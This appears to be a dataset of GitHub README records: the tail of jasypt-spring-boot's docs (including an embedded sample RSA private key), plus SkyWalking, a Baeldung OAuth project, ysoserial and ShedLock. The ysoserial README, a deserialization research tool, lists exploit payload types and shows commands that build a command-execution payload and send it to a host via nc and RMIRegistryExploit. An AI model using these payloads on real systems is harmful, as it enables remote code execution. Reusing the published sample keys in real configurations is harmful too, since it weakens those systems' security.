must run the decrypt goal using the old configuration, then copy the decrypted output back into the original file, then
run the encrypt goal with the new configuration.
The re-encrypt goal simplifies this by re-encrypting a file in place. 2 sets of configuration must be provided. The
new configuration is supplied in the same way as you would configure the other maven goals. The old configuration
is supplied via system properties prefixed with "jasypt.plugin.old" instead of "jasypt.encryptor".
For example, to re-encrypt application.properties that was previously encrypted with the password OLD and then
encrypt with the new password NEW:
```bash
mvn jasypt:reencrypt -Djasypt.plugin.old.password=OLD -Djasypt.encryptor.password=NEW
```
*Note: All old configuration must be passed as system properties. Environment variables and Spring Boot configuration
files are not supported.*
### Upgrade
Sometimes the default encryption configuration might change between versions of jasypt-spring-boot. You can
automatically upgrade your encrypted properties to the new defaults with the upgrade goal. This will decrypt your
application.properties file using the old default configuration and re-encrypt using the new default configuration.
```bash
mvn jasypt:upgrade -Djasypt.encryptor.password=EXAMPLE
```
You can also pass the system property `-Djasypt.plugin.old.major-version` to specify the version you are upgrading from.
This will always default to the last major version where the configuration changed. Currently, the only major version
where the defaults changed is version 2, so there is no need to set this property, but it is there for future use.
### Load
You can also decrypt a properties file and load all of its properties into memory and make them accessible to Maven. This is useful when you want to make encrypted properties available to other Maven plugins.
You can chain the goals of the later plugins directly after this one. For example, with flyway:
```bash
mvn jasypt:load flyway:migrate -Djasypt.encryptor.password="the password"
```
You can also specify a prefix for each property with `-Djasypt.plugin.keyPrefix=example.`. This
helps to avoid potential clashes with other Maven properties.
### Changing the file path
For all the above utilities, the path of the file you are encrypting/decrypting defaults to
`file:src/main/resources/application.properties`.
This can be changed using the `-Djasypt.plugin.path` system property.
You can encrypt a file in your test resources directory:
```bash
mvn jasypt:encrypt -Djasypt.plugin.path="file:src/main/test/application.properties" -Djasypt.encryptor.password="the password"
```
Or with a different name:
```bash
mvn jasypt:encrypt -Djasypt.plugin.path="file:src/main/resources/flyway.properties" -Djasypt.encryptor.password="the password"
```
Or with a different file type (the plugin supports any plain text file format including YAML):
```bash
mvn jasypt:encrypt -Djasypt.plugin.path="file:src/main/resources/application.yaml" -Djasypt.encryptor.password="the password"
```
**Note that the load goal only supports .property files**
### Spring profiles and other spring config
You can override any spring config you support in your application when running the plugin, for instance selecting a given spring profile:
```bash
mvn jasypt:encrypt -Dspring.profiles.active=cloud -Djasypt.encryptor.password="the password"
```
### Multi-module maven projects
To encrypt/decrypt properties in multi-module projects disable recursion with `-N` or `--non-recursive` on the maven command:
```bash
mvn jasypt:upgrade -Djasypt.plugin.path=file:server/src/test/resources/application-test.properties -Djasypt.encryptor.password=supersecret -N
```
## Asymmetric Encryption
`jasypt-spring-boot:2.1.1` introduces a new feature to encrypt/decrypt properties using asymmetric encryption with a pair of private/public keys
in DER or PEM formats.
### Config Properties
The following are the configuration properties you can use to config asymmetric decryption of properties;
<table border="1">
<tr>
<td>Key</td><td>Default Value</td><td>Description</td>
</tr>
<tr>
<td>jasypt.encryptor.privateKeyString</td><td>null</td><td> private key for decryption in String format</td>
</tr>
<tr>
<td>jasypt.encryptor.privateKeyLocation</td><td>null</td><td>location of the private key for decryption in spring resource format</td>
</tr>
<tr>
<td>jasypt.encryptor.privateKeyFormat</td><td>DER</td><td>Key format. DER or PEM</td>
</tr>
</table>
You should either use `privateKeyString` or `privateKeyLocation`, the String format takes precedence if set.
To specify a private key in DER format with `privateKeyString`, please encode the key bytes to `base64`.
__Note__ that `jasypt.encryptor.password` still takes precedences for PBE encryption over the asymmetric config.
### Sample config
#### DER key as string
```yaml
jasypt:
encryptor:
privateKeyString: MIIEvAIBADANBgkqhkiG9w0BAQEFAASCBKYwggSiAgEAAoIBAQCtB/IYK8E52CYMZTpyIY9U0HqMewyKnRvSo6s+9VNIn/HSh9+MoBGiADa2MaPKvetS3CD3CgwGq/+LIQ1HQYGchRrSORizOcIp7KBx+Wc1riatV/tcpcuFLC1j6QJ7d2I+T7RA98Sx8X39orqlYFQVysTw/aTawX/yajx0UlTW3rNAY+ykeQ0CBHowtTxKM9nGcxLoQbvbYx1iG9JgAqye7TYejOpviOH+BpD8To2S8zcOSojIhixEfayay0gURv0IKJN2LP86wkpAuAbL+mohUq1qLeWdTEBrIRXjlnrWs1M66w0l/6JwaFnGOqEB6haMzE4JWZULYYpr2yKyoGCRAgMBAAECggEAQxURhs1v3D0wgx27ywO3zeoFmPEbq6G9Z6yMd5wk7cMUvcpvoNVuAKCUlY4pMjDvSvCM1znN78g/CnGF9FoxJb106Iu6R8HcxOQ4T/ehS+54kDvL999PSBIYhuOPUs62B/Jer9FfMJ2veuXb9sGh19EFCWlMwILEV/dX+MDyo1qQaNzbzyyyaXP8XDBRDsvPL6fPxL4r6YHywfcPdBfTc71/cEPksG8ts6um8uAVYbLIDYcsWopjVZY/nUwsz49xBCyRcyPnlEUJedyF8HANfVEO2zlSyRshn/F+rrjD6aKBV/yVWfTEyTSxZrBPl4I4Tv89EG5CwuuGaSagxfQpAQKBgQDXEe7FqXSaGk9xzuPazXy8okCX5pT6545EmqTP7/JtkMSBHh/xw8GPp+JfrEJEAJJl/ISbdsOAbU+9KAXuPmkicFKbodBtBa46wprGBQ8XkR4JQoBFj1SJf7Gj9ozmDycozO2Oy8a1QXKhHUPkbPQ0+w3efwoYdfE67ZodpFNhswKBgQDN9eaYrEL7YyD7951WiK0joq0BVBLK3rwO5+4g9IEEQjhP8jSo1DP+zS495t5ruuuuPsIeodA79jI8Ty+lpYqqCGJTE6muqLMJDiy7KlMpe0NZjXrdSh6edywSz3YMX1eAP5U31pLk0itMDTf2idGcZfrtxTLrpRffumowdJ5qqwKBgF+XZ+JRHDN2aEM0atAQr1WEZGNfqG4Qx4o0lfaaNs1+H+knw5kIohrAyvwtK1LgUjGkWChlVCXb8CoqBODMupwFAqKL/IDImpUhc/t5uiiGZqxE85B3UWK/7+vppNyIdaZL13a1mf9sNI/p2whHaQ+3WoW/P3R5z5uaifqM1EbDAoGAN584JnUnJcLwrnuBx1PkBmKxfFFbPeSHPzNNsSK3ERJdKOINbKbaX+7DlT4bRVbWvVj/jcw/c2Ia0QTFpmOdnivjefIuehffOgvU8rsMeIBsgOvfiZGx0TP3+CCFDfRVqjIBt3HAfAFyZfiP64nuzOERslL2XINafjZW5T0pZz8CgYAJ3UbEMbKdvIuK+uTl54R1Vt6FO9T5bgtHR4luPKoBv1ttvSC6BlalgxA0Ts/AQ9tCsUK2JxisUcVgMjxBVvG0lfq/EHpL0Wmn59SHvNwtHU2qx3Ne6M0nQtneCCfR78OcnqQ7+L+3YCMqYGJHNFSard+dewfKoPnWw0WyGFEWCg==
```
#### DER key as a resource location
```yaml
jasypt:
encryptor:
privateKeyLocation: classpath:private_key.der
```
#### PEM key as string
```yaml
jasypt:
encryptor:
privateKeyFormat: PEM
privateKeyString: |-
-----BEGIN PRIVATE KEY-----
MIIEvAIBADANBgkqhkiG9w0BAQEFAASCBKYwggSiAgEAAoIBAQCtB/IYK8E52CYM
ZTpyIY9U0HqMewyKnRvSo6s+9VNIn/HSh9+MoBGiADa2MaPKvetS3CD3CgwGq/+L
IQ1HQYGchRrSORizOcIp7KBx+Wc1riatV/tcpcuFLC1j6QJ7d2I+T7RA98Sx8X39
orqlYFQVysTw/aTawX/yajx0UlTW3rNAY+ykeQ0CBHowtTxKM9nGcxLoQbvbYx1i
G9JgAqye7TYejOpviOH+BpD8To2S8zcOSojIhixEfayay0gURv0IKJN2LP86wkpA
uAbL+mohUq1qLeWdTEBrIRXjlnrWs1M66w0l/6JwaFnGOqEB6haMzE4JWZULYYpr
2yKyoGCRAgMBAAECggEAQxURhs1v3D0wgx27ywO3zeoFmPEbq6G9Z6yMd5wk7cMU
vcpvoNVuAKCUlY4pMjDvSvCM1znN78g/CnGF9FoxJb106Iu6R8HcxOQ4T/ehS+54
kDvL999PSBIYhuOPUs62B/Jer9FfMJ2veuXb9sGh19EFCWlMwILEV/dX+MDyo1qQ
aNzbzyyyaXP8XDBRDsvPL6fPxL4r6YHywfcPdBfTc71/cEPksG8ts6um8uAVYbLI
DYcsWopjVZY/nUwsz49xBCyRcyPnlEUJedyF8HANfVEO2zlSyRshn/F+rrjD6aKB
V/yVWfTEyTSxZrBPl4I4Tv89EG5CwuuGaSagxfQpAQKBgQDXEe7FqXSaGk9xzuPa
zXy8okCX5pT6545EmqTP7/JtkMSBHh/xw8GPp+JfrEJEAJJl/ISbdsOAbU+9KAXu
PmkicFKbodBtBa46wprGBQ8XkR4JQoBFj1SJf7Gj9ozmDycozO2Oy8a1QXKhHUPk
bPQ0+w3efwoYdfE67ZodpFNhswKBgQDN9eaYrEL7YyD7951WiK0joq0BVBLK3rwO
5+4g9IEEQjhP8jSo1DP+zS495t5ruuuuPsIeodA79jI8Ty+lpYqqCGJTE6muqLMJ
Diy7KlMpe0NZjXrdSh6edywSz3YMX1eAP5U31pLk0itMDTf2idGcZfrtxTLrpRff
umowdJ5qqwKBgF+XZ+JRHDN2aEM0atAQr1WEZGNfqG4Qx4o0lfaaNs1+H+knw5kI
ohrAyvwtK1LgUjGkWChlVCXb8CoqBODMupwFAqKL/IDImpUhc/t5uiiGZqxE85B3
UWK/7+vppNyIdaZL13a1mf9sNI/p2whHaQ+3WoW/P3R5z5uaifqM1EbDAoGAN584
JnUnJcLwrnuBx1PkBmKxfFFbPeSHPzNNsSK3ERJdKOINbKbaX+7DlT4bRVbWvVj/
jcw/c2Ia0QTFpmOdnivjefIuehffOgvU8rsMeIBsgOvfiZGx0TP3+CCFDfRVqjIB
t3HAfAFyZfiP64nuzOERslL2XINafjZW5T0pZz8CgYAJ3UbEMbKdvIuK+uTl54R1
Vt6FO9T5bgtHR4luPKoBv1ttvSC6BlalgxA0Ts/AQ9tCsUK2JxisUcVgMjxBVvG0
lfq/EHpL0Wmn59SHvNwtHU2qx3Ne6M0nQtneCCfR78OcnqQ7+L+3YCMqYGJHNFSa
rd+dewfKoPnWw0WyGFEWCg==
-----END PRIVATE KEY-----
```
#### PEM key as a resource location
```yaml
jasypt:
encryptor:
privateKeyFormat: PEM
privateKeyLocation: classpath:private_key.pem
```
### Encrypting properties
There is no program/command to encrypt properties using asymmetric keys but you can use the following code snippet to encrypt
your properties:
#### DER Format
```java
import com.ulisesbocchio.jasyptspringboot.encryptor.SimpleAsymmetricConfig;
import com.ulisesbocchio.jasyptspringboot.encryptor.SimpleAsymmetricStringEncryptor;
import org.jasypt.encryption.StringEncryptor;
public class PropertyEncryptor {
public static void main(String[] args) {
SimpleAsymmetricConfig config = new SimpleAsymmetricConfig();
config.setPublicKey("MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEArQfyGCvBOdgmDGU6ciGPVNB6jHsMip0b0qOrPvVTSJ/x0offjKARogA2tjGjyr3rUtwg9woMBqv/iyENR0GBnIUa0jkYsznCKeygcflnNa4mrVf7XKXLhSwtY+kCe3diPk+0QPfEsfF9/aK6pWBUFcrE8P2k2sF/8mo8dFJU1t6zQGPspHkNAgR6MLU8SjPZxnMS6EG722MdYhvSYAKsnu02Hozqb4jh/gaQ/E6NkvM3DkqIyIYsRH2smstIFEb9CCiTdiz/OsJKQLgGy/pqIVKtai3lnUxAayEV45Z61rNTOusNJf+icGhZxjqhAeoWjMxOCVmVC2GKa9sisqBgkQIDAQAB");
StringEncryptor encryptor = new SimpleAsymmetricStringEncryptor(config);
String message = "chupacabras";
String encrypted = encryptor.encrypt(message);
System.out.printf("Encrypted message %s\n", encrypted);
}
}
```
#### PEM Format
```java
import com.ulisesbocchio.jasyptspringboot.encryptor.SimpleAsymmetricConfig;
import com.ulisesbocchio.jasyptspringboot.encryptor.SimpleAsymmetricStringEncryptor;
import org.jasypt.encryption.StringEncryptor;
import static com.ulisesbocchio.jasyptspringboot.util.AsymmetricCryptography.KeyFormat.PEM;
public class PropertyEncryptor {
public static void main(String[] args) {
SimpleAsymmetricConfig config = new SimpleAsymmetricConfig();
config.setKeyFormat(PEM);
config.setPublicKey("-----BEGIN PUBLIC KEY-----\n" +
"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEArQfyGCvBOdgmDGU6ciGP\n" +
"VNB6jHsMip0b0qOrPvVTSJ/x0offjKARogA2tjGjyr3rUtwg9woMBqv/iyENR0GB\n" +
"nIUa0jkYsznCKeygcflnNa4mrVf7XKXLhSwtY+kCe3diPk+0QPfEsfF9/aK6pWBU\n" +
"FcrE8P2k2sF/8mo8dFJU1t6zQGPspHkNAgR6MLU8SjPZxnMS6EG722MdYhvSYAKs\n" +
"nu02Hozqb4jh/gaQ/E6NkvM3DkqIyIYsRH2smstIFEb9CCiTdiz/OsJKQLgGy/pq\n" +
"IVKtai3lnUxAayEV45Z61rNTOusNJf+icGhZxjqhAeoWjMxOCVmVC2GKa9sisqBg\n" +
"kQIDAQAB\n" +
"-----END PUBLIC KEY-----\n");
StringEncryptor encryptor = new SimpleAsymmetricStringEncryptor(config);
String message = "chupacabras";
String encrypted = encryptor.encrypt(message);
System.out.printf("Encrypted message %s\n", encrypted);
}
}
```
## AES 256-GCM Encryption
As of version 3.0.5, AES 256-GCM Encryption is supported. To use this type of encryption, set the property `jasypt.encryptor.gcm-secret-key-string`, `jasypt.encryptor.gcm-secret-key-location` or `jasypt.encryptor.gcm-secret-key-password`. </br>
The underlying algorithm used is `AES/GCM/NoPadding` so make sure that's installed in your JDK.<br/>
The `SimpleGCMByteEncryptor` uses a `IVGenerator` to encrypt properties. You can configure that with property `jasypt.encryptor.iv-generator-classname` if you don't want to
use the default implementation `RandomIvGenerator`
### Using a key
When using a key via `jasypt.encryptor.gcm-secret-key-string` or `jasypt.encryptor.gcm-secret-key-location`, make sure you encode your key in base64.
The base64 string value could set to `jasypt.encryptor.gcm-secret-key-string`, or just can save it in a file and use a spring resource locator to that file in property `jasypt.encryptor.gcm-secret-key-location`. For instance:
```properties
jasypt.encryptor.gcm-secret-key-string="PNG5egJcwiBrd+E8go1tb9PdPvuRSmLSV3jjXBmWlIU="
#OR
jasypt.encryptor.gcm-secret-key-location=classpath:secret_key.b64
#OR
jasypt.encryptor.gcm-secret-key-location=file:/full/path/secret_key.b64
#OR
jasypt.encryptor.gcm-secret-key-location=file:relative/path/secret_key.b64
```
Optionally, you can create your own `StringEncryptor` bean:
```java
@Bean("encryptorBean")
public StringEncryptor stringEncryptor() {
SimpleGCMConfig config = new SimpleGCMConfig();
config.setSecretKey("PNG5egJcwiBrd+E8go1tb9PdPvuRSmLSV3jjXBmWlIU=");
return new SimpleGCMStringEncryptor(config);
}
```
### Using a password
Alternatively, you can use a password to encrypt/decrypt properties using AES 256-GCM. The password is used to generate a
key on startup, so there is a few properties you need to/can set, these are:
```properties
jasypt.encryptor.gcm-secret-key-password="chupacabras"
#Optional, defaults to "1000"
jasypt.encryptor.key-obtention-iterations="1000"
#Optional, defaults to 0, no salt. If provided, specify the salt string in ba64 format
jasypt.encryptor.gcm-secret-key-salt="HrqoFr44GtkAhhYN+jP8Ag=="
#Optional, defaults to PBKDF2WithHmacSHA256
jasypt.encryptor.gcm-secret-key-algorithm="PBKDF2WithHmacSHA256"
```
Make sure this parameters are the same if you're encrypting your secrets with external tools.
Optionally, you can create your own `StringEncryptor` bean:
```java
@Bean("encryptorBean")
public StringEncryptor stringEncryptor() {
SimpleGCMConfig config = new SimpleGCMConfig();
config.setSecretKeyPassword("chupacabras");
config.setSecretKeyIterations(1000);
config.setSecretKeySalt("HrqoFr44GtkAhhYN+jP8Ag==");
config.setSecretKeyAlgorithm("PBKDF2WithHmacSHA256");
return new SimpleGCMStringEncryptor(config);
}
```
### Encrypting properties with AES GCM-256
You can use the [Maven Plugin](#maven-plugin) or follow a similar strategy as explained in [Asymmetric Encryption](#asymmetric-encryption)'s [Encrypting Properties](#encrypting-properties)
## Demo App
The [jasypt-spring-boot-demo-samples](https://github.com/ulisesbocchio/jasypt-spring-boot-samples) repo contains working Spring Boot app examples.
The main [jasypt-spring-boot-demo](https://github.com/ulisesbocchio/jasypt-spring-boot-samples/tree/master/jasypt-spring-boot-demo) Demo app explicitly sets a System property with the encryption password before the app runs.
To have a little more realistic scenario try removing the line where the system property is set, build the app with maven, and the run:
```
java -jar target/jasypt-spring-boot-demo-0.0.1-SNAPSHOT.jar --jasypt.encryptor.password=password
```
And you'll be passing the encryption password as a command line argument.
Run it like this:
```
java -Djasypt.encryptor.password=password -jar target/jasypt-spring-boot-demo-0.0.1-SNAPSHOT.jar
```
And you'll be passing the encryption password as a System property.
If you need to pass this property as an Environment Variable you can accomplish this by creating application.properties or application.yml and adding:
```
jasypt.encryptor.password=${JASYPT_ENCRYPTOR_PASSWORD:}
```
or in YAML
```
jasypt:
encryptor:
password: ${JASYPT_ENCRYPTOR_PASSWORD:}
```
basically what this does is to define the `jasypt.encryptor.password` property pointing to a different property `JASYPT_ENCRYPTOR_PASSWORD` that you can set with an Environment Variable, and you can also override via System Properties. This technique can also be used to translate property name/values for any other library you need.
This is also available in the Demo app. So you can run the Demo app like this:
```
JASYPT_ENCRYPTOR_PASSWORD=password java -jar target/jasypt-spring-boot-demo-1.5-SNAPSHOT.jar
```
**Note:** When using Gradle as build tool, processResources task fails because of '$' character, to solve this you just need to scape this variable like this '\\$'.
## Other Demo Apps
While [jasypt-spring-boot-demo](https://github.com/ulisesbocchio/jasypt-spring-boot-samples/tree/master/jasypt-spring-boot-demo) is a comprehensive Demo that showcases all possible ways to encrypt/decrypt properties, there are other multiple Demos that demo isolated scenarios.
[//]: # (## Flattr)
[//]: # ([](https://flattr.com/@ubocchio/github/ulisesbocchio))
| 0 |
apache/skywalking | APM, Application Performance Monitoring System | 2015-11-07T03:30:36Z | null | Apache SkyWalking
==========
<img src="http://skywalking.apache.org/assets/logo.svg" alt="Sky Walking logo" height="90px" align="right" />
**SkyWalking**: an APM (Application Performance Monitoring) system, especially designed for
microservices, cloud native and container-based architectures.
[](https://github.com/apache/skywalking)
[](https://twitter.com/AsfSkyWalking)
[](http://skywalking.apache.org/downloads/)
# Abstract
**SkyWalking** is an open-source APM system that provides monitoring, tracing and diagnosing capabilities for distributed systems in Cloud Native architectures.
* Distributed Tracing
* End-to-end distributed tracing. Service topology analysis, service-centric observability and APIs dashboards.
* Agents for your stack
* Java, .Net Core, PHP, NodeJS, Golang, LUA, Rust, C++, Client JavaScript and Python agents with active development and maintenance.
* eBPF early adoption
* Rover agent works as a monitor and profiler powered by eBPF to monitor Kubernetes deployments and diagnose CPU and network performance.
* Scaling
* 100+ billion telemetry data could be collected and analyzed from one SkyWalking cluster.
* Mature Telemetry Ecosystems Supported
* Metrics, Traces, and Logs from mature ecosystems are supported, e.g. Zipkin, OpenTelemetry, Prometheus, Zabbix, Fluentd
* Native APM Database
* BanyanDB, an observability database, created in 2022, aims to ingest, analyze and store telemetry/observability data.
* Consistent Metrics Aggregation
* SkyWalking native meter format and widely known metrics format(OpenTelemetry, Telegraf, Zabbix, e.g.) are processed through the same script pipeline.
* Log Management Pipeline
* Support log formatting, extract metrics, various sampling policies through script pipeline in high performance.
* Alerting and Telemetry Pipelines
* Support service-centric, deployment-centric, API-centric alarm rule setting. Support forwarding alarms and all telemetry data to 3rd party.
<img src="https://skywalking.apache.org/images/home/architecture.svg?t=20220513"/>
# Live Demo
- Find the [SkyWalking live demo with native UI and Grafana](https://skywalking.apache.org/#demo), and [screenshots](https://skywalking.apache.org/#arch) on our website.
- Follow the [showcase](https://skywalking.apache.org/docs/skywalking-showcase/next/readme/) to set up a preview deployment quickly.
# Documentation
- [Official documentation](https://skywalking.apache.org/docs/#SkyWalking)
# Downloads
Please head to the [releases page](https://skywalking.apache.org/downloads/) to download a release of Apache SkyWalking.
# Compiling project
Follow this [document](docs/en/guides/How-to-build.md).
# Code of conduct
This project adheres to the Contributor Covenant [code of conduct](https://www.apache.org/foundation/policies/conduct). By participating, you are expected to uphold this code.
Please follow the [REPORTING GUIDELINES](https://www.apache.org/foundation/policies/conduct#reporting-guidelines) to report unacceptable behavior.
# Contact Us
* Mail list: **dev@skywalking.apache.org**. Mail to `dev-subscribe@skywalking.apache.org`, follow the reply to subscribe the mail list.
* Send `Request to join SkyWalking slack` mail to the mail list(`dev@skywalking.apache.org`), we will invite you in.
* For Chinese speaker, send `[CN] Request to join SkyWalking slack` mail to the mail list(`dev@skywalking.apache.org`), we will invite you in.
* Twitter, [ASFSkyWalking](https://twitter.com/AsfSkyWalking)
* [bilibili B站 视频](https://space.bilibili.com/390683219)
* [掘金](https://juejin.cn/user/13673577331607/posts)
# Our Users
Hundreds of companies and organizations use SkyWalking for research, production, and commercial purposes.
Visit our [website](http://skywalking.apache.org/users/) to find the user page.
# License
[Apache 2.0 License.](LICENSE)
| 0 |
Baeldung/spring-security-oauth | Just Announced - Learn Spring Security OAuth": " | 2016-03-02T09:04:07Z | null | ## Spring Security OAuth
I've just announced a new course, dedicated on exploring the new OAuth2 stack in Spring Security 5 - Learn Spring Security OAuth:
http://bit.ly/github-lsso
</br></br></br>
## Build the Project
```
mvn clean install
```
## Projects/Modules
This project contains a number of modules, here is a quick description of what each module contains:
- `oauth-rest` - Authorization Server (Keycloak), Resource Server and Angular App based on the new Spring Security 5 stack
- `oauth-jwt` - Authorization Server (Keycloak), Resource Server and Angular App based on the new Spring Security 5 stack, focused on JWT support
- `oauth-jws-jwk-legacy` - Authorization Server and Resource Server for JWS + JWK in a Spring Security OAuth2 Application
- `oauth-legacy` - Authorization Server, Resource Server, Angular and AngularJS Apps for legacy Spring Security OAuth2
## Run the Modules
You can run any sub-module using command line:
```
mvn spring-boot:run
```
If you're using Spring STS, you can also import them and run them directly, via the Boot Dashboard
You can then access the UI application - for example the module using the Password Grant - like this:
`http://localhost:8084/`
You can login using these credentials, username:john and password:123
## Run the Angular 7 Modules
- To run any of Angular7 front-end modules (_spring-security-oauth-ui-implicit-angular_ , _spring-security-oauth-ui-password-angular_ and _oauth-ui-authorization-code-angular_) , we need to build the app first:
```
mvn clean install
```
- Then we need to navigate to our Angular app directory:
```
cd src/main/resources
```
And run the command to download the dependencies:
```
npm install
```
- Finally, we will start our app:
```
npm start
```
- Note: Angular7 modules are commented out because these don't build on Jenkins as they need npm installed, but they build properly locally
- Note for Angular version < 4.3.0: You should comment out the HttpClient and HttpClientModule import in app.module and app.service.ts. These version rely on the HttpModule.
## Using the JS-only SPA OAuth Client
The main purpose of these projects are to analyze how OAuth should be carried out on Javascript-only Single-Page-Applications, using the authorization_code flow with PKCE.
The *clients-SPA-legacy/clients-js-only-react-legacy* project includes a very simple Spring Boot Application serving a couple of separate Single-Page-Applications developed in React.
It includes two pages:
* a 'Step-By-Step' guide, where we analyze explicitly each step that we need to carry out to obtain an access token and request a secured resource
* a 'Real Case' scenario, where we can log in, and obtain or use secured endpoints (provided by the Auth server and by a Custom server we set up)
* the Article's Example Page, with the exact same code that is shown in the related article
The Step-By-Step guide supports using different providers (Authorization Servers) by just adding (or uncommenting) the corresponding entries in the static/*spa*/js/configs.js.
### The 'Step-by-Step' OAuth Client with PKCE page
After running the Spring Boot Application (a simple *mvn spring-boot:run* command will be enough), we can browse to *http://localhost:8080/pkce-stepbystep/index.html* and follow the steps to find out what it takes to obtain an access token using the Authorization Code with PKCE Flow.
When prompted the login form, we might need to create a user for our Application first.
### The 'Real-Case' OAuth Client with PKCE page
To use all the features contained in the *http://localhost:8080/pkce-realcase/index.html* page, we'll need to first start the resource server (clients-SPA-legacy/oauth-resource-server-auth0-legacy).
In this page, we can:
* List the resources in our resource server (public, no permissions needed)
* Add resources (we're requested the permissions to do that when logging in. For simplicity sake, we just request the existing 'profile' scope)
* Remove resources (we actually can't accomplish this task, because the resource server requires the application to have permissions that were not included in the existing scopes)
| 0 |
frohoff/ysoserial | A proof-of-concept tool for generating payloads that exploit unsafe Java object deserialization. | 2015-01-28T07:13:55Z | null |
# ysoserial
[](https://github.com/frohoff/ysoserial/releases/latest/download/ysoserial-all.jar)
[](https://travis-ci.com/github/frohoff/ysoserial)
[](https://ci.appveyor.com/project/frohoff/ysoserial/branch/master)
[](https://jitpack.io/#frohoff/ysoserial)
A proof-of-concept tool for generating payloads that exploit unsafe Java object deserialization.

## Description
Originally released as part of AppSecCali 2015 Talk
["Marshalling Pickles: how deserializing objects will ruin your day"](
https://frohoff.github.io/appseccali-marshalling-pickles/)
with gadget chains for Apache Commons Collections (3.x and 4.x), Spring Beans/Core (4.x), and Groovy (2.3.x).
Later updated to include additional gadget chains for
[JRE <= 1.7u21](https://gist.github.com/frohoff/24af7913611f8406eaf3) and several other libraries.
__ysoserial__ is a collection of utilities and property-oriented programming "gadget chains" discovered in common java
libraries that can, under the right conditions, exploit Java applications performing __unsafe deserialization__ of
objects. The main driver program takes a user-specified command and wraps it in the user-specified gadget chain, then
serializes these objects to stdout. When an application with the required gadgets on the classpath unsafely deserializes
this data, the chain will automatically be invoked and cause the command to be executed on the application host.
It should be noted that the vulnerability lies in the application performing unsafe deserialization and NOT in having
gadgets on the classpath.
## Disclaimer
This software has been created purely for the purposes of academic research and
for the development of effective defensive techniques, and is not intended to be
used to attack systems except where explicitly authorized. Project maintainers
are not responsible or liable for misuse of the software. Use responsibly.
## Usage
```shell
$ java -jar ysoserial.jar
Y SO SERIAL?
Usage: java -jar ysoserial.jar [payload] '[command]'
Available payload types:
Payload Authors Dependencies
------- ------- ------------
AspectJWeaver @Jang aspectjweaver:1.9.2, commons-collections:3.2.2
BeanShell1 @pwntester, @cschneider4711 bsh:2.0b5
C3P0 @mbechler c3p0:0.9.5.2, mchange-commons-java:0.2.11
Click1 @artsploit click-nodeps:2.3.0, javax.servlet-api:3.1.0
Clojure @JackOfMostTrades clojure:1.8.0
CommonsBeanutils1 @frohoff commons-beanutils:1.9.2, commons-collections:3.1, commons-logging:1.2
CommonsCollections1 @frohoff commons-collections:3.1
CommonsCollections2 @frohoff commons-collections4:4.0
CommonsCollections3 @frohoff commons-collections:3.1
CommonsCollections4 @frohoff commons-collections4:4.0
CommonsCollections5 @matthias_kaiser, @jasinner commons-collections:3.1
CommonsCollections6 @matthias_kaiser commons-collections:3.1
CommonsCollections7 @scristalli, @hanyrax, @EdoardoVignati commons-collections:3.1
FileUpload1 @mbechler commons-fileupload:1.3.1, commons-io:2.4
Groovy1 @frohoff groovy:2.3.9
Hibernate1 @mbechler
Hibernate2 @mbechler
JBossInterceptors1 @matthias_kaiser javassist:3.12.1.GA, jboss-interceptor-core:2.0.0.Final, cdi-api:1.0-SP1, javax.interceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
JRMPClient @mbechler
JRMPListener @mbechler
JSON1 @mbechler json-lib:jar:jdk15:2.4, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2, commons-lang:2.6, ezmorph:1.0.6, commons-beanutils:1.9.2, spring-core:4.1.4.RELEASE, commons-collections:3.1
JavassistWeld1 @matthias_kaiser javassist:3.12.1.GA, weld-core:1.1.33.Final, cdi-api:1.0-SP1, javax.interceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
Jdk7u21 @frohoff
Jython1 @pwntester, @cschneider4711 jython-standalone:2.5.2
MozillaRhino1 @matthias_kaiser js:1.7R2
MozillaRhino2 @_tint0 js:1.7R2
Myfaces1 @mbechler
Myfaces2 @mbechler
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
```
## Examples
```shell
$ java -jar ysoserial.jar CommonsCollections1 calc.exe | xxd
0000000: aced 0005 7372 0032 7375 6e2e 7265 666c ....sr.2sun.refl
0000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41 ect.annotation.A
0000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174 nnotationInvocat
...
0000550: 7672 0012 6a61 7661 2e6c 616e 672e 4f76 vr..java.lang.Ov
0000560: 6572 7269 6465 0000 0000 0000 0000 0000 erride..........
0000570: 0078 7071 007e 003a .xpq.~.:
$ java -jar ysoserial.jar Groovy1 calc.exe > groovypayload.bin
$ nc 10.10.10.10 1099 < groovypayload.bin
$ java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit myhost 1099 CommonsCollections1 calc.exe
```
## Installation
[](https://github.com/frohoff/ysoserial/releases/latest/download/ysoserial-all.jar)
Download the [latest release jar](https://github.com/frohoff/ysoserial/releases/latest/download/ysoserial-all.jar) from GitHub releases.
## Building
Requires Java 1.7+ and Maven 3.x+
```mvn clean package -DskipTests```
## Code Status
[](https://travis-ci.com/github/frohoff/ysoserial)
[](https://ci.appveyor.com/project/frohoff/ysoserial/branch/master)
## Contributing
1. Fork it
2. Create your feature branch (`git checkout -b my-new-feature`)
3. Commit your changes (`git commit -am 'Add some feature'`)
4. Push to the branch (`git push origin my-new-feature`)
5. Create new Pull Request
## See Also
* [Java-Deserialization-Cheat-Sheet](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet): info on vulnerabilities, tools, blogs/write-ups, etc.
* [marshalsec](https://github.com/frohoff/marshalsec): similar project for various Java deserialization formats/libraries
* [ysoserial.net](https://github.com/pwntester/ysoserial.net): similar project for .NET deserialization
| 0 |
lukas-krecan/ShedLock | Distributed lock for your scheduled tasks | 2016-12-11T13:53:59Z | null | ShedLock
========
[](https://www.apache.org/licenses/LICENSE-2.0.txt) [](https://github.com/lukas-krecan/ShedLock/actions) [](https://maven-badges.herokuapp.com/maven-central/net.javacrumbs.shedlock/shedlock-parent)
